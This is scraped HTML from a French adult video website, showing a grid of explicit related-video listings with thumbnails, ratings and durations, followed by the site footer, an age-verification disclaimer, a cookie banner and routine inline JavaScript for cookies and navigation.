src="https://image-cdn.roadsexe.com/thumbs/2018/12/293282/320x180/19.jpg" title="Sperme couvre le visage de cette salope" alt="Sperme couvre le visage de cette salope" loading="lazy" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/roadsexe/img/18plus.svg" alt="Vérifiez votre âge"></div></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_rating"><i class="icon icon_12 icon-icon_12_votes"></i><span>77.8%</span></div><div class="bubble bubble_duration"><div class="video_quality_container video_quality_720">720</div><span>36:33</span></div></div></section><section id="related_posts_11629" class="video_item_wrapper even_item video_item_medium" data-post_id="11629"  data-post_duration="2664"><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/video/anal-hardcore-pour-une-lecheuse-de-sperme-11629.html">Anal hardcore pour une lécheuse de sperme</a></h2></header></div><a class="video_item_thumbnail js_show_loader " href="/video/anal-hardcore-pour-une-lecheuse-de-sperme-11629.html" data-tag_pos="" alt="Anal hardcore pour une lécheuse de sperme"><img src="https://assets.roadsexe.com/assets/roadsexe/img/placeholder_video_16x9.png?ver=1658228772" alt="Anal hardcore pour une lécheuse de sperme" class="thumb_default"><img data-src="https://image-cdn.roadsexe.com/thumbs/2018/10/283969/320x180/6.jpg" src="https://image-cdn.roadsexe.com/thumbs/2018/10/283969/320x180/6.jpg" title="Anal hardcore pour une lécheuse de sperme" alt="Anal hardcore pour une lécheuse de sperme" loading="lazy" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/roadsexe/img/18plus.svg" alt="Vérifiez votre âge"></div></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_rating"><i class="icon icon_12 icon-icon_12_votes"></i><span>92.3%</span></div><div class="bubble bubble_duration"><div class="video_quality_container video_quality_720">720</div><span>44:24</span></div></div></section><section id="related_posts_15454" class="video_item_wrapper odd_item video_item_medium" data-post_id="15454"  data-post_duration="2409"><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/video/luna-star-se-fait-dilater-le-fion-15454.html">Luna Star se fait dilater le fion</a></h2></header></div><a class="video_item_thumbnail js_show_loader " href="/video/luna-star-se-fait-dilater-le-fion-15454.html" data-tag_pos="" alt="Luna Star se fait dilater le fion"><img src="https://assets.roadsexe.com/assets/roadsexe/img/placeholder_video_16x9.png?ver=1658228772" alt="Luna Star se fait dilater le fion" class="thumb_default"><img data-src="https://image-cdn.roadsexe.com/thumbs/2018/05/263860/320x180/5.jpg" src="https://image-cdn.roadsexe.com/thumbs/2018/05/263860/320x180/5.jpg" title="Luna Star se fait dilater le fion" alt="Luna Star se fait dilater le fion" loading="lazy" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.roadsexe.com/thumbs/2018/05/263860/320x180/3.jpg" alt="Vérifiez votre âge"><img data-src="https://image-cdn.roadsexe.com/thumbs/2018/05/263860/320x180/3.jpg" src="https://image-cdn.roadsexe.com/thumbs/2018/05/263860/320x180/3.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.roadsexe.com/thumbs/2018/05/263860/320x180/3.jpg" data-thumbs='[3]' srcset="https://image-cdn.roadsexe.com/thumbs/2018/05/263860/480x270/3.jpg 480w, https://image-cdn.roadsexe.com/thumbs/2018/05/263860/400x225/3.jpg 400w, https://image-cdn.roadsexe.com/thumbs/2018/05/263860/320x180/3.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_rating"><i class="icon icon_12 icon-icon_12_votes"></i><span>69.6%</span></div><div class="bubble bubble_duration"><div class="video_quality_container video_quality_4k">4k</div><span>40:09</span></div></div></section><section id="related_posts_12175" class="video_item_wrapper even_item video_item_medium" data-post_id="12175"  data-post_duration="480"><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/video/kayla-kayden-sodo-par-un-mec-ttbm-12175.html">Kayla Kayden sodo par un mec TTBM</a></h2></header></div><a class="video_item_thumbnail js_show_loader " href="/video/kayla-kayden-sodo-par-un-mec-ttbm-12175.html" data-tag_pos="" alt="Kayla Kayden sodo par un mec TTBM"><img src="https://assets.roadsexe.com/assets/roadsexe/img/placeholder_video_16x9.png?ver=1658228772" alt="Kayla Kayden sodo par un mec TTBM" class="thumb_default"><img data-src="https://image-cdn.roadsexe.com/thumbs/2018/04/260991/320x180/clips/13.jpg" src="https://image-cdn.roadsexe.com/thumbs/2018/04/260991/320x180/clips/13.jpg" title="Kayla Kayden sodo par un mec TTBM" alt="Kayla Kayden sodo par un mec TTBM" loading="lazy" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/roadsexe/img/18plus.svg" alt="Vérifiez votre âge"></div></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_rating"><i class="icon icon_12 icon-icon_12_votes"></i><span>77.8%</span></div><div class="bubble bubble_duration"><div class="video_quality_container video_quality_1080">1080</div><span>08:00</span></div></div></section><section id="related_posts_12152" class="video_item_wrapper odd_item video_item_medium" data-post_id="12152"  data-post_duration="3040"><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/video/porno-bdsm-avec-la-soubrette-mature-12152.html">Porno BDSM avec la soubrette mature</a></h2></header></div><a class="video_item_thumbnail js_show_loader " href="/video/porno-bdsm-avec-la-soubrette-mature-12152.html" data-tag_pos="" alt="Porno BDSM avec la soubrette mature"><img src="https://assets.roadsexe.com/assets/roadsexe/img/placeholder_video_16x9.png?ver=1658228772" alt="Porno BDSM avec la soubrette mature" class="thumb_default"><img data-src="https://image-cdn.roadsexe.com/thumbs/2020/06/347111/320x180/7.jpg" src="https://image-cdn.roadsexe.com/thumbs/2020/06/347111/320x180/7.jpg" title="Porno BDSM avec la soubrette mature" alt="Porno BDSM avec la soubrette mature" loading="lazy" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/roadsexe/img/18plus.svg" alt="Vérifiez votre âge"></div></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_rating"><i class="icon icon_12 icon-icon_12_votes"></i><span>79%</span></div><div class="bubble bubble_duration"><div class="video_quality_container video_quality_720">720</div><span>50:40</span></div></div></section><section id="related_posts_11746" class="video_item_wrapper even_item video_item_medium" data-post_id="11746"  data-post_duration="1290"><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/video/francaise-sodomisee-hard-sur-la-table-de-jardin-11746.html">Francaise sodomisée hard sur la table de jardin</a></h2></header></div><a class="video_item_thumbnail js_show_loader " href="/video/francaise-sodomisee-hard-sur-la-table-de-jardin-11746.html" data-tag_pos="" alt="Francaise sodomisée hard sur la table de jardin"><img src="https://assets.roadsexe.com/assets/roadsexe/img/placeholder_video_16x9.png?ver=1658228772" alt="Francaise sodomisée hard sur la table de jardin" class="thumb_default"><img data-src="https://image-cdn.roadsexe.com/thumbs/2020/05/344111/320x180/6.jpg" src="https://image-cdn.roadsexe.com/thumbs/2020/05/344111/320x180/6.jpg" title="Francaise sodomisée hard sur la table de jardin" alt="Francaise sodomisée hard sur la table de jardin" loading="lazy" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/roadsexe/img/18plus.svg" alt="Vérifiez votre âge"></div></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_rating"><i class="icon icon_12 icon-icon_12_votes"></i><span>76.3%</span></div><div class="bubble bubble_duration"><div class="video_quality_container video_quality_1080">1080</div><span>21:30</span></div></div></section><section id="related_posts_11731" class="video_item_wrapper odd_item video_item_medium" data-post_id="11731"  data-post_duration="2607"><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/video/twerk-huile-avant-de-se-faire-sodomiser-11731.html">Twerk huilé avant de se faire sodomiser</a></h2></header></div><a class="video_item_thumbnail js_show_loader " href="/video/twerk-huile-avant-de-se-faire-sodomiser-11731.html" data-tag_pos="" alt="Twerk huilé avant de se faire sodomiser"><img src="https://assets.roadsexe.com/assets/roadsexe/img/placeholder_video_16x9.png?ver=1658228772" alt="Twerk huilé avant de se faire sodomiser" class="thumb_default"><img data-src="https://image-cdn.roadsexe.com/thumbs/2018/07/273495/320x180/14.jpg" src="https://image-cdn.roadsexe.com/thumbs/2018/07/273495/320x180/14.jpg" title="Twerk huilé avant de se faire sodomiser" alt="Twerk huilé avant de se faire sodomiser" loading="lazy" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/roadsexe/img/18plus.svg" alt="Vérifiez votre âge"></div></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_rating"><i class="icon icon_12 icon-icon_12_votes"></i><span>77.8%</span></div><div class="bubble bubble_duration"><div class="video_quality_container video_quality_1080">1080</div><span>43:27</span></div></div></section><section id="related_posts_11487" class="video_item_wrapper even_item video_item_medium" data-post_id="11487"  data-post_duration="2440"><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/video/blonde-soumise-et-avaleuse-sodomisee-violemment-11487.html">Blonde soumise et avaleuse sodomisée violemment</a></h2></header></div><a class="video_item_thumbnail js_show_loader " href="/video/blonde-soumise-et-avaleuse-sodomisee-violemment-11487.html" data-tag_pos="" alt="Blonde soumise et avaleuse sodomisée violemment"><img src="https://assets.roadsexe.com/assets/roadsexe/img/placeholder_video_16x9.png?ver=1658228772" alt="Blonde soumise et avaleuse sodomisée violemment" class="thumb_default"><img data-src="https://image-cdn.roadsexe.com/thumbs/2021/01/444645/320x180/13.jpg" src="https://image-cdn.roadsexe.com/thumbs/2021/01/444645/320x180/13.jpg" title="Blonde soumise et avaleuse sodomisée violemment" alt="Blonde soumise et avaleuse sodomisée violemment" loading="lazy" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/roadsexe/img/18plus.svg" alt="Vérifiez votre âge"></div></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_rating"><i class="icon icon_12 icon-icon_12_votes"></i><span>81.1%</span></div><div class="bubble bubble_duration"><div class="video_quality_container video_quality_1080">1080</div><span>40:40</span></div></div></section><section id="related_posts_27051" class="video_item_wrapper odd_item video_item_medium" data-post_id="27051"  data-post_duration="480"><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/video/il-surgit-derriere-cory-chase-qui-leche-amiee-27051.html">Il surgit derrière Cory Chase qui lèche Amiee</a></h2></header></div><a class="video_item_thumbnail js_show_loader " href="/video/il-surgit-derriere-cory-chase-qui-leche-amiee-27051.html" data-tag_pos="" alt="Il surgit derrière Cory Chase qui lèche Amiee"><img src="https://assets.roadsexe.com/assets/roadsexe/img/placeholder_video_16x9.png?ver=1658228772" alt="Il surgit derrière Cory Chase qui lèche Amiee" class="thumb_default"><img data-src="https://image-cdn.roadsexe.com/thumbs/2025/03/543430/320x180/clips/13.jpg" src="https://image-cdn.roadsexe.com/thumbs/2025/03/543430/320x180/clips/13.jpg" title="Il surgit derrière Cory Chase qui lèche Amiee" alt="Il surgit derrière Cory Chase qui lèche Amiee" loading="lazy" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/roadsexe/img/18plus.svg" alt="Vérifiez votre âge"></div></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_rating"><i class="icon icon_12 icon-icon_12_votes"></i><span>78.3%</span></div><div class="bubble bubble_duration"><div class="video_quality_container video_quality_4k">4k</div><span>08:00</span></div></div></section><section id="related_posts_26758" class="video_item_wrapper even_item video_item_medium" data-post_id="26758"  data-post_duration="480"><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/video/un-pov-de-sexe-chaud-avec-jennifer-white-26758.html">Un POV de sexe chaud avec Jennifer White</a></h2></header></div><a class="video_item_thumbnail js_show_loader " href="/video/un-pov-de-sexe-chaud-avec-jennifer-white-26758.html" data-tag_pos="" alt="Un POV de sexe chaud avec Jennifer White"><img src="https://assets.roadsexe.com/assets/roadsexe/img/placeholder_video_16x9.png?ver=1658228772" alt="Un POV de sexe chaud avec Jennifer White" class="thumb_default"><img data-src="https://image-cdn.roadsexe.com/thumbs/2025/02/542428/320x180/clips/13.jpg" src="https://image-cdn.roadsexe.com/thumbs/2025/02/542428/320x180/clips/13.jpg" title="Un POV de sexe chaud avec Jennifer White" alt="Un POV de sexe chaud avec Jennifer White" loading="lazy" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/roadsexe/img/18plus.svg" alt="Vérifiez votre âge"></div></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_rating"><i class="icon icon_12 icon-icon_12_votes"></i><span>63.6%</span></div><div class="bubble bubble_duration"><div class="video_quality_container video_quality_4k">4k</div><span>08:00</span></div></div></section><section id="related_posts_26442" class="video_item_wrapper odd_item video_item_medium" data-post_id="26442"  data-post_duration="720"><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/video/emma-hix-et-summer-vixen-en-trio-avec-son-mari-26442.html">Emma Hix et Summer Vixen en trio avec son mari</a></h2></header></div><a class="video_item_thumbnail js_show_loader " href="/video/emma-hix-et-summer-vixen-en-trio-avec-son-mari-26442.html" data-tag_pos="" alt="Emma Hix et Summer Vixen en trio avec son mari"><img src="https://assets.roadsexe.com/assets/roadsexe/img/placeholder_video_16x9.png?ver=1658228772" alt="Emma Hix et Summer Vixen en trio avec son mari" class="thumb_default"><img data-src="https://image-cdn.roadsexe.com/thumbs/2025/07/555698/320x180/clips/1.jpg" src="https://image-cdn.roadsexe.com/thumbs/2025/07/555698/320x180/clips/1.jpg" title="Emma Hix et Summer Vixen en trio avec son mari" alt="Emma Hix et Summer Vixen en trio avec son mari" loading="lazy" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/roadsexe/img/18plus.svg" alt="Vérifiez votre âge"></div></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_rating"><i class="icon icon_12 icon-icon_12_votes"></i><span>83.3%</span></div><div class="bubble bubble_duration"><div class="video_quality_container video_quality_1080">1080</div><span>12:00</span></div></div></section><section id="related_posts_24831" class="video_item_wrapper even_item video_item_medium" data-post_id="24831"  data-post_duration="2207"><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/video/ivy-maddox-seduit-michael-fly-pour-un-plan-hard-24831.html">Ivy Maddox séduit Michael Fly pour un plan hard</a></h2></header></div><a class="video_item_thumbnail js_show_loader " href="/video/ivy-maddox-seduit-michael-fly-pour-un-plan-hard-24831.html" data-tag_pos="" alt="Ivy Maddox séduit Michael Fly pour un plan hard"><img src="https://assets.roadsexe.com/assets/roadsexe/img/placeholder_video_16x9.png?ver=1658228772" alt="Ivy Maddox séduit Michael Fly pour un plan hard" class="thumb_default"><img data-src="https://image-cdn.roadsexe.com/thumbs/2025/05/551748/320x180/16.jpg" src="https://image-cdn.roadsexe.com/thumbs/2025/05/551748/320x180/16.jpg" title="Ivy Maddox séduit Michael Fly pour un plan hard" alt="Ivy Maddox séduit Michael Fly pour un plan hard" loading="lazy" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/roadsexe/img/18plus.svg" alt="Vérifiez votre âge"></div></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_rating"><i class="icon icon_12 icon-icon_12_votes"></i><span>80%</span></div><div class="bubble bubble_duration"><div class="video_quality_container video_quality_1080">1080</div><span>36:47</span></div></div></section><section id="related_posts_24813" class="video_item_wrapper odd_item video_item_medium" data-post_id="24813"  data-post_duration="2600"><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/video/la-blonde-stephanie-love-sodomisee-par-milan-24813.html">La blonde Stephanie Love sodomisée par Milan</a></h2></header></div><a class="video_item_thumbnail js_show_loader " href="/video/la-blonde-stephanie-love-sodomisee-par-milan-24813.html" data-tag_pos="" alt="La blonde Stephanie Love sodomisée par Milan"><img src="https://assets.roadsexe.com/assets/roadsexe/img/placeholder_video_16x9.png?ver=1658228772" alt="La blonde Stephanie Love sodomisée par Milan" class="thumb_default"><img data-src="https://image-cdn.roadsexe.com/thumbs/2025/05/551767/320x180/20.jpg" src="https://image-cdn.roadsexe.com/thumbs/2025/05/551767/320x180/20.jpg" title="La blonde Stephanie Love sodomisée par Milan" alt="La blonde Stephanie Love sodomisée par Milan" loading="lazy" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/roadsexe/img/18plus.svg" alt="Vérifiez votre âge"></div></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_rating"><i class="icon icon_12 icon-icon_12_votes"></i><span>75%</span></div><div class="bubble bubble_duration"><div class="video_quality_container video_quality_4k">4k</div><span>43:20</span></div></div></section><section id="related_posts_24810" class="video_item_wrapper even_item video_item_medium" data-post_id="24810"  data-post_duration="2629"><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/video/venera-maxima-en-trio-dp-interracial-24810.html">Venera Maxima en trio DP interracial</a></h2></header></div><a class="video_item_thumbnail js_show_loader " href="/video/venera-maxima-en-trio-dp-interracial-24810.html" data-tag_pos="" alt="Venera Maxima en trio DP interracial"><img src="https://assets.roadsexe.com/assets/roadsexe/img/placeholder_video_16x9.png?ver=1658228772" alt="Venera Maxima en trio DP interracial" class="thumb_default"><img data-src="https://image-cdn.roadsexe.com/thumbs/2025/05/551770/320x180/19.jpg" src="https://image-cdn.roadsexe.com/thumbs/2025/05/551770/320x180/19.jpg" title="Venera Maxima en trio DP interracial" alt="Venera Maxima en trio DP interracial" loading="lazy" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/roadsexe/img/18plus.svg" alt="Vérifiez votre âge"></div></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_rating"><i class="icon icon_12 icon-icon_12_votes"></i><span>79.2%</span></div><div class="bubble bubble_duration"><div class="video_quality_container video_quality_1080">1080</div><span>43:49</span></div></div></section></div></div><div class="content_section_footer"><div class="load_more_wrapper havemore use_load_more" data-load_more_text="Afficher plus de vidéos" data-nosnippet><div class="visible load_more_btn js_loader_more_btn"  data-force_url=""
	><span class="load_more_text js_included_load_more">Afficher plus de vidéos<span class="js_comments_load_more_txt"></span></span></div></div></div></div><div class="js_webcam_models_container lazy content_section_wrapper  js_loader_main_wrapper hide_mobile_top_webcams bottom_webcams"
	data-loader_target=".js_content_bottom_webcams"
	data-loader_name="bottom_webcams"
	data-loader_type="webcam"
	
	data-loader="loadbyfunc" data-object_name="tkn_container_loader" data-method_name="load_async_container" 
	data-hide_on_mobile="0"
	><div class="hidden dating_test_config" data-nosnippet>false</div><div class="content_section_content"><div class="js_entity_container js_content_bottom_webcams webcams_grid_wrapper" data-nosnippet></div></div><div class="content_section_footer"><div class="load_more_wrapper nomore use_load_more" data-load_more_text="Afficher plus de vidéos" data-nosnippet><div class="invisible load_more_btn js_loader_more_btn"  data-force_url=""
	><span class="load_more_text js_included_load_more">Afficher plus de vidéos<span class="js_comments_load_more_txt"></span></span></div></div></div></div></div></div><div class="footer_wrapper footer_wrapper_page_post_page"><div><span class=""><span class="footer_item obfs" data-obfs="JTJGY29udGFjdCUyRg==" title="Contact" data-sfw="TRUE">Contact</span>
								|			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGdG9zJTJG" title="Termes & Conditions" data-sfw="TRUE">Termes & Conditions</span>
								|			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGMjI1NyUyRg==" title="2257" data-sfw="TRUE">2257</span>
								|			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGY3NhbSUyRg==" title="CSAM" data-sfw="TRUE">CSAM</span>
								|			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGY29udHJvbGUtcGFyZW50YWwlMkY=" title="Contrôle parental" data-sfw="TRUE">Contrôle parental</span>
								|			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGZG1jYSUyRg==" title="DMCA (Retrait de contenu)" data-sfw="TRUE">DMCA (Retrait de contenu)</span>
								|			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGcHJpdmFjeS1wb2xpY3klMkY=" title="Politique de Confidentialité & Cookies" data-sfw="TRUE">Politique de Confidentialité & Cookies</span></span></div><div class="copywrite"> &copy; 2002 - 2026 roadsexe.com</div></div><div class="navbar_bottom_wrapper"><div class="navbar_menu_wrapper"><ul class="main_menu"><li class="main_menu_item"><span class="obfs" data-obfs="JTJGbG9naW4lMkY="><span class="main_menu_txt">Accueil</span></span></li><li class="main_menu_item dynamic_menu_item_snap"><span class="obfs" data-disable_pop="true" data-obfs="aHR0cHMlM0ElMkYlMkZwbGF0Zm9ybS5wbnBlcmYuY29tJTJGcG9vbF9saW5rJTJGMjgyNiUyRk1lbnU=" data-target="_blank" rel="noopener" onclick="reset_chat_counter()"><i class="icon icon_12 icon-icon_12_dating"></i><span id="chat_counter" class="chat_counter">1</span><span class="main_menu_txt">Rencontre</span></span></li><li class="main_menu_item "><a href="/top-rated/"><span class="main_menu_txt">Top Vidéos</span></a></li><button class="search_button js_static_search_trigger" aria-label="Search"><i class="icon icon_30 icon-button_30_search"></i></button></ul></div></div><div class="loading_img_wrapper js_loading_img"><div class="overlay"></div><img width="50" height="60" alt="loading" class="loading_img" src="https://assets.roadsexe.com/assets/roadsexe/img/loading.gif?ver=1658228772"></div><div class="js_message_container message_container"></div><!-- <div class="js_scroll_top scroll_top_btn"><i class="icon icon_16 icon-ic_16_tool_scroll"></i></div> --><script async defer type="text/javascript" src="https://www.ageverif.com/checker.js?id=32&onload=handleAgeverif&onerror=handleAgeverifError&nostart" onerror="window.handleAgeverifError()" ></script><div class="disclaimer_parent_wrapper sfw_disclaimer_wrapper" id="disclaimer_parent_wrapper" style="display: none"><div class="disclaimer_overlay"></div><div class="disclaimer_container"><div class="disclaimer_wrapper"><div class="disclaimer_content"><img class="logo18plus left" src="/assets/roadsexe/img/18plus.svg" alt="Vérifiez votre âge"><p class="disclaimer_header" id="disclaimer_header">Site pour adultes</p><img class="logo18plus right" src="/assets/roadsexe/img/18plus.svg" alt="Vérifiez votre âge"><div class="disclaimer_text_block"><div id="disclaimer_phrase_1">Ce site comporte des photos et vidéos pornographique, avec nudité et actes sexuels explicites et réservées à un public majeur.</div><br/><div id="disclaimer_phrase_2"></div></div><div class="user_options_wrapper"><div class="disclaimer_consent">En poursuivant, vous confirmez avoir l’âge légal requis dans votre pays et acceptez nos <span class='obfs' data-obfs='L3Rvcy8='>Termes et Conditions</span> et notre <span class='obfs' data-obfs='L3ByaXZhY3ktcG9saWN5Lw=='>Politique de Confidentialité</span>.</div><div class="outer_button_wrapper"><button class="btn btn_disclaimer_enter js_remove_soft_disclaimer"><span>ENTRER</span></button></div><hr /><div class="disclaimer_parental_control">Parents, lisez notre page sur le <span class='obfs' data-obfs='L2NvbnRyb2xlLXBhcmVudGFsLw=='>Contrôle Parental</span>.</div></div></div></div></div></div><div class="cookie_consent_disclaimer_parent_wrapper cookie_consent_disclaimer" id="cookie_disclaimer_parent_wrapper" style="display: none"><div class="cookie_consent_disclaimer_container"><div class="cookie_consent_disclaimer_wrapper"><div class="cookie_consent_disclaimer_content"><p>
															En accédant à ce site web vous acceptez de vous soumettre à nos <span class="footer_item obfs" data-obfs="JTJGdG9zJTJG" title="Termes et Conditions">Termes et Conditions</span>, à notre <span class="footer_item obfs" data-obfs="JTJGcHJpdmFjeS1wb2xpY3klMkY=" title="Politique de Confidentialité &amp; Cookies">Politique de Confidentialité</span> et consentez à l'utilisation des cookies.

				</p><p><button class="btn btn_default sticky-cookies-button js_remove_cookie_consent_disclaimer">Accepter</button></p></div></div></div></div><div class="mobile_tooltip"><div class="mobile_tooltip_wrapper"><div class="tip_icon_wrapper"><div class="tip"><span class="tip_text">Astuce</span></div><div class="tool_icon"><i class="icon icon_40 icon-ic_40_swipe"></i></div></div><div class="tool_label"><span class="tool_span">Faites glisser pour l'aperçu</span></div><div class="tool_confirm"><span class="tool_confirm">Ok, j'ai compris</span></div></div></div><noscript id="deferred-styles"><link rel="stylesheet" type="text/css" href="https://assets.roadsexe.com/assets/roadsexe/css/bundle.css?ver=1764175654"/><link rel="stylesheet" type="text/css" href="https://assets.roadsexe.com/assets/default/css/excluded/simplebar.css?ver=1650529039"/></noscript><script>
		// check if current page if whitelisted for disclaimer
				window.disclaimer_whitelisted = false;
		// Defer load style sheets
		var loadDeferredStyles = function() {
			var addStylesNode = document.getElementById("deferred-styles");
			var replacement = document.createElement("div");
			replacement.innerHTML = addStylesNode.textContent;
			document.body.appendChild(replacement)
			addStylesNode.parentElement.removeChild(addStylesNode);
		};
		var raf = window.requestAnimationFrame || window.mozRequestAnimationFrame ||
			window.webkitRequestAnimationFrame || window.msRequestAnimationFrame;
		if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });
		else window.addEventListener('load', loadDeferredStyles);
	</script><script type="text/javascript">var tkn_common=(function(module){module.getCookie=function(cookie_name,default_value){if(typeof default_value==="undefined")default_value+"";var name=cookie_name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1);}
if(c.indexOf(name)==0){return c.substring(name.length,c.length);}}
return default_value;};module.setCookie=function(cookie_name,cookie_value,expires_seconds){var date=new Date;date.setTime(date.getTime()+(expires_seconds*1000));var expires="expires="+date.toGMTString();document.cookie=cookie_name+"="+cookie_value+";"+expires+";path=/";};module.debug_active='';module.sync_user_data='[]';;module.mobile_no_video_support=false;module.uservoice={enabled:false};module.user_id='';module.user_total_kifs=0;module.user_already_seen="SHOW_ALL";module.save_user_preferences={enabled:true};module.save_history={enabled:function(){return parseInt(module.getCookie('savehistory',1))?true:false}};module.categories={main_category_active:1,bundle_category_text:"Multi-Catégories",multifilter_text:"Multi-Filter"};module.promo_tool={mobile:false,tablet:false};module.current_page='';module.history={thumb_size:'320x180'||'120x68'};module.async_containers='["top_webcams"]';module.main_category_selection_redirect_patterns='{"1":{"(.*)\/(channels|video|video|videotag|video_pornstar|video_studio|filter|tag)\/?(.*)":"\/video\/","(.*)\/pornstars\/?(.*)":"\/pornstars\/","(.*)\/studios\/?(.*)":"\/studios\/","(.*)\/photo-gif\/?(.*)":"\/photo-gif\/","(.*)\/search\/videos\/?(.*)":"\/search\/videos"},"2":{"(.*)\/(channels|video|video|videotag|video_pornstar|video_studio|filter|tag)\/?(.*)":"\/gay\/video\/","(.*)\/pornstars\/?(.*)":"\/gay\/pornstars\/","(.*)\/studios\/?(.*)":"\/gay\/studios\/","(.*)\/photo-gif\/?(.*)":"\/gay\/photo-gif\/","(.*)\/search\/videos\/?(.*)":"\/gay\/search\/videos"},"3":{"(.*)\/(channels|video|video|videotag|video_pornstar|video_studio|filter|tag)\/?(.*)":"\/transexuel\/video\/","(.*)\/pornstars\/?(.*)":"\/transexuel\/pornstars\/","(.*)\/studios\/?(.*)":"\/transexuel\/studios\/","(.*)\/photo-gif\/?(.*)":"\/transexuel\/photo-gif\/","(.*)\/search\/videos\/?(.*)":"\/transexuel\/search\/videos"},"4":{"(.*)\/(channels|video|video|videotag|video_pornstar|video_studio|filter|tag)\/?(.*)":"\/amateur\/video\/","(.*)\/pornstars\/?(.*)":"\/amateur","(.*)\/studios\/?(.*)":"\/amateur","(.*)\/photo-gif\/?(.*)":"\/amateur\/photo-gif\/","(.*)\/search\/videos\/?(.*)":"\/amateur\/search\/videos"},"5":{"(.*)\/(channels|video|video|videotag|video_pornstar|video_studio|filter|tag)\/?(.*)":"\/bisexuel\/video\/","(.*)\/pornstars\/?(.*)":"\/bisexuel\/pornstars\/","(.*)\/studios\/?(.*)":"\/bisexuel\/studios\/","(.*)\/photo-gif\/?(.*)":"\/bisexuel\/photo-gif\/","(.*)\/search\/videos\/?(.*)":"\/bisexuel\/search\/videos"}}';module.get_token=function(){return tkn_common.token?tkn_common.token:false;};return module;}(tkn_common||{}));</script><script type="text/javascript">var tkn_common=(function(module){module.comments={msg_get_comments_failed:"Les commentaires ne sont pas disponibles pour le moment. Veuillez réessayer plus tard.",msg_report_comments_failed:"Il n'est pas possible de signaler ce commentaire pour le moment. Veuillez réessayer plus tard.",msg_vote_comment_failed:"Il n'est pas possible de voter pour le moment. Veuillez réessayer plus tard.",msg_delete_comment_failed:"",msg_add_comments_failed:"Il n'est pas possible de poster un nouveau commentaire pour le moment. Veuillez réessayer plus tard.",comments_n_initial:"5",comments_n_load_more:"10",show_replies_singular:"Voir la réponse",show_replies_plural:"Voir les réponses",hide_replies_singular:"Masquer la réponse",hide_replies_plural:"Masquer les 